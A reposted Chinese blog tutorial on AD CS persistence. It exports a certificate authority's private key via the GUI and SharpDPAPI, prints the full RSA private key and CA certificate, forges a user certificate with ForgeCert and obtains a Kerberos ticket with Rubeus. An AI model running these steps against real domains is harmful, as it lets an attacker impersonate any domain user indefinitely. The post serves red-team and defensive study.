这篇文章在社区看的,自己没有操作,就直接复制过来

导出私钥
界面操作
在ADCS中,打开证书颁发机构
certsrv.msc
所有任务–>备份CA

进行导出,导出格式选择*.PFX、*.p12都可以



这里输入的密码需要牢记,后面伪造证书时需要

命令行操作


使用SharpDPAPI,参考:https://github.com/GhostPack/SharpDPAPI
SharpDPAPI.exe certificates /machine

-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEArGw/w8kFHUHfh9dDnP0JA0rNXzfH4QPSjNt8KZ6H/HB6DfLh
YFmCQ5ICmZChF1cX/jUTgoMUQKKwpL5PVPmKEpU5pVMWKpJ0QfSUo1bpKm8Ddm82
V95L8dulXQoTvk7ULRNrV5Gb9ZfTNDIqlvTxfDCLveoEsl47KngewQmJWOmCJVAK
aG2IYOMn5aCaCbMGq5a2Zasn+y8cgJnUu2XFesEGD9PYJXcatXNirHyugtoWzeON
G8zSazA7LUxc7c5p7TA+dKl0sRMAoQUbaCCeUqlu+s1ad8FzbOOQuNbVGXWVQCww
QigYzht7thIEBTAwW+NxQfMCxKNfemey2nq2YQIDAQABAoIBABBiUubUTbebgFWk
p2ieBMK602wWXVhs6A95dcFwroRW3cpAh5kDuGSaVcPo4d3ZaU6/FWUD9qMzsmxd
JyWwdqXQZ0Nl80fFVeXEi3E/+3UMSnxxEe1kkrvfPsXqBLlDPVcxLrSKAhNiw2+E
ytZAXUgLRuQbfinC2YVuF6IJOXNoyNFegSkIJLKmma80kvMqcbL6u/GLsxAfG/ch
OsAhBhV1mD5q5Lzb9aO3hpQsJzQ/oR6qYAWTpQv/zkHNZEV5o3a09gafWwsHv7Tr
VSO7G9rnSIluDPoLf5RIaFoxOkxJUkQUPSTryGa8gDuc3oxXjuhqFkVNOkOpsppL
gIEcUU8CgYEA6MAZZFhGcHNMaNAwqnwqXRpl+ulHJsjcsd97sL51GdebEVgubU9B
P02ztn0fO7oizHo5RpDwgEgS89LU8BGHICMm1MqhHcJY09JmtCYe+NaV2dOI8OzW
uH7g9QMedH8A+K8MVFFUVo6Z1o5b7pks6yUDlVjNuTRX6OiinCoYz/cCgYEAvaVz
tqDMmvffyBLmAxcA2N1yy8tVKQRbK0BnNwbggZrmFhi3j2RVSL7JwKDLAZjkyCAt
dsjdfMKeksg3/hm30ulILNIoqgl5/uczIS/JDshDs7VaeHX+dPkRm2sAz15EvTs1
Y/sl9iVoKNHAEPk8IgwvG4zrgeLXV70dK7YKxmcCgYBmL3i2cn8yfZxtZAIJx4u9
5oohd+uyHnuuaETg2y2EVAGTwthXS3WE+nNNSm+9BEKk7YBZ9+ZvG7WecNDmOXvO
4z/4KqJD84CWNwi6TQZKD8Qop1O3GvRGegX/7Aeh8+SUSh4qoq5ZdjAaX9QC1CNB
dbW2Cw//IPj7m69QyrasDwKBgHSgPhPuuUUH8K/Kp3b4+4ViUglwBvQNgL+NgKv/
Z6tshdjK5H+jNStiYRI8D/vweal02GC3UDY8PWaJCJ4UVM64tbESoP1IjKSsq+3Z
xCx6DeCDQ5rW/WAUF7bbTAk6sM0qjz/oIEVKZc7MhvApRciuc33e4KnkxYdofnr2
HZQ7AoGAPuuNNYtpEp09YH0H0fEvphvcd/nNXzXmtsm5uEcPUIvEk/5c9PRkrG8p
GsFmaX586Yl7BlOoWFFHd8hLwx5Blt12//q9IFEQMIqSo0/4X2JbSyb87cM9ppRb
LmMpxKHZLdA8LKgOXpLajjLs6E3WKFWi6onBerQ9UOz3v3fjcGk=
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIDXzCCAkegAwIBAgIQHLWcNl+enYBDrnZIDpBhWzANBgkqhkiG9w0BAQsFADBC
MRMwEQYKCZImiZPyLGQBGRYDY29tMRMwEQYKCZImiZPyLGQBGRYDc3VuMRYwFAYD
VQQDEw1zdW4tTUFUUklYLUNBMB4XDTIyMDUwNzA4MjExMloXDTI3MDUwNzA4MzEx
MlowQjETMBEGCgmSJomT8ixkARkWA2NvbTETMBEGCgmSJomT8ixkARkWA3N1bjEW
MBQGA1UEAxMNc3VuLU1BVFJJWC1DQTCCASIwDQYJKoZIhvcNAQEBBQADggEPADCC
AQoCggEBAKxsP8PJBR1B34fXQ5z9CQNKzV83x+ED0ozbfCmeh/xweg3y4WBZgkOS
ApmQoRdXF/41E4KDFECisKS+T1T5ihKVOaVTFiqSdEH0lKNW6SpvA3ZvNlfeS/Hb
pV0KE75O1C0Ta1eRm/WX0zQyKpb08Xwwi73qBLJeOyp4HsEJiVjpgiVQCmhtiGDj
J+WgmgmzBquWtmWrJ/svHICZ1LtlxXrBBg/T2CV3GrVzYqx8roLaFs3jjRvM0msw
Oy1MXO3Oae0wPnSpdLETAKEFG2ggnlKpbvrNWnfBc2zjkLjW1Rl1lUAsMEIoGM4b
e7YSBAUwMFvjcUHzAsSjX3pnstp6tmECAwEAAaNRME8wCwYDVR0PBAQDAgGGMA8G
A1UdEwEB/wQFMAMBAf8wHQYDVR0OBBYEFE38bnpAIzVQfsJFhgc1pfo+FoghMBAG
CSsGAQQBgjcVAQQDAgEAMA0GCSqGSIb3DQEBCwUAA4IBAQA0AONEbI2f9BxOAfxX
ZEMfQKnLApRkXq0PUYqcKaTiystMYHzc8DC1Y+jZo4ch+vyqzYRZ45WRcDC21gi8
y9Atsl8IvbwOkFvsbQtcf28Nbb2Dh6UYqpuzDUd/NuIZNMrSkjaBtzYuxmFzN7+l
VjBzm3rhh8ycVB4Hr99Me2cCjjtxEju73qASs941VLI/V3nWXeVlqNMbdVuhuO6r
SCqM991KuvO6LWZ/aSUpUxiltObN99l7JJnhHLDGh5P/EQLxrrDSXywFhhnq2Toj
Jt97Egk00E+hAK7BGV2XXUJxc7pdmz2S9V5Wimp+DdSF9Mrnv7v8H7CGRx71Irad
Jk4X

-----END CERTIFICATE-----按照提示将pem文件转换为PFX文件
openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx输入的密码需要牢记,后面伪造证书时需要

制作伪造证书
使用ForgeCert,参考:https://github.com/GhostPack/ForgeCert
P12和PFX使用方法是一致的
CaCertPassword:导出证书时设置的密码 NewCertPassword:伪造证书添加的密码
ForgeCert.exe --CaCertPath cert.pfx --CaCertPassword "Wsx123." --Subject "CN=User" --SubjectAltName "matrix@sun.com" --NewCertPath new.pfx --NewCertPassword "Password123!"

获取ticket.kirbi
利用Rubeus获取ticket.kirbi
Rubeus.exe asktgt /user:matrix /certificate:new.pfx /password:Password123!

注意
伪造证书的账户需要时域用户或者机器账户,不能是krbtgt账户
转载请注明:Adminxe's Blog » ADCS攻击之权限维持